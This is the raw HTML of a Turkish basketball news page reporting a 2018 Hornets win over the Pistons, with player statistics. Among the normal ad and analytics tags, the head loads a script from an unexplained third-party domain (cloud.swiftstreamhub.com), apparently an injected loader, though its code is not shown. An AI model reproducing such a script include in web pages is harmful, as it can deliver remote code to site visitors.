    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="0cc987a6367c133393063896-text/javascript"></script>
<script type="0cc987a6367c133393063896-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="0cc987a6367c133393063896-text/javascript"></script>
<script type="0cc987a6367c133393063896-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/nba",
                    "name": "NBA"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/pistons-yaristan-kopuyor",
                    "name": "Pistons yarıştan kopuyor"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="0cc987a6367c133393063896-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-6704 single-format-standard ctcc-exclude-EU pistons-yaristan-kopuyor global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_711 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="0cc987a6367c133393063896-text/javascript"></script>
<script type="0cc987a6367c133393063896-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6704" class="post-6704 post type-post status-publish format-standard has-post-thumbnail hentry category-nba tag-detroit-pistons" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle NBA" class="entry-crumb" href="https://www.basketbola.com/category/nba">NBA</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pistons yarıştan kopuyor</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/nba">NBA</a></li></ul>
            <header>
                <h1 class="entry-title">Pistons yarıştan kopuyor</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >26 Şubat 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 26 Şubat 2018</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2018/02/pistons-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/02/pistons.jpg 1280w"  alt="" title="pistons" data-src="https://www.basketbola.com/wp-content/uploads/2018/02/pistons-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/02/pistons-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2018/02/pistons-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/02/pistons.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="pistons"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_f17 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="0cc987a6367c133393063896-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Pistons deplasmanda 9-18 toplamda 28-31 olurken, Hornets içerde 17-15 toplamda 27-33 oldu.</p>
<p>Üst üste 2. kez kaybeden Pistons, 8. sırada yer alan Miami Heat’in 2.5 maç gerisine düşerken, Hornets ise bu galibiyetle Pistons’la arasındaki maç farkını 1.5’a indirdi.</p>
<p>Pistons‘ta Blake Griffin 20 sayı-4 ribaunt-4 asist yaparken, Andre Drummond 14 sayı-14 ribaunt, Reggie Bullock 14 sayı-5 asist, Ish Smith 13 sayı-8 asist ve benchten gelen Dwight Buycks 12 sayı yaptı.</p>
<p>Hornets‘ta Dwight Howard 17 sayı-12 ribaunt yaparken, Nicolas Batum 15 sayı-9 asist-5 ribaunt, Kemba Walker 17 sayı-6 asist, benchten gelen Frank Kaminsky 13 sayı-8 ribaunt, Jeremy Lamb 11 sayı-5 asist, Cody Zeller 13 sayı-5 ribaunt ve Michael Carter-Williams 10 sayı-6 asist yaptı.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_679 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="0cc987a6367c133393063896-text/javascript"></script>
<script type="0cc987a6367c133393063896-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/detroit-pistons">detroit pistons</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/pistons-yaristan-kopuyor&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fpistons-yaristan-kopuyor">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pistons+yar%C4%B1%C5%9Ftan+kopuyor&url=https%3A%2F%2Fwww.basketbola.com%2Fpistons-yaristan-kopuyor&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pistons+yar%C4%B1%C5%9Ftan+kopuyor %0A%0A https://www.basketbola.com/pistons-yaristan-kopuyor">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="0cc987a6367c133393063896-text/javascript">var block_tdi_4_889 = new tdBlock();
block_tdi_4_889.id = "tdi_4_889";
block_tdi_4_889.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_889","td_column_number":3,"live_filter_cur_post_id":6704,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_889","tdc_css_class_style":"tdi_4_889_rand_style"}';
block_tdi_4_889.td_column_number = "3";
block_tdi_4_889.block_type = "td_block_related_posts";
block_tdi_4_889.post_count = "12";
block_tdi_4_889.found_posts = "1225";
block_tdi_4_889.header_color = "";
block_tdi_4_889.ajax_pagination_infinite_stop = "";
block_tdi_4_889.max_num_pages = "103";
tdBlocksArray.push(block_tdi_4_889);
</script><div class="td_block_wrap td_block_related_posts tdi_4_889 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_889" ><h4 class="td-related-title"><a id="tdi_5_777" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_889" href="#">İlgili Haberler</a><a id="tdi_6_1d2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_889" href="#">Güncel haberler</a></h4><div id=tdi_4_889 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anthony-davis-los-angeles-lakersa-veda-mi-ediyor" rel="bookmark" class="td-image-wrap" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-265x198.jpg 265w"   alt="AnthonyDavis-1" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="AnthonyDavis-1" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anthony-davis-los-angeles-lakersa-veda-mi-ediyor" rel="bookmark" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor">Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
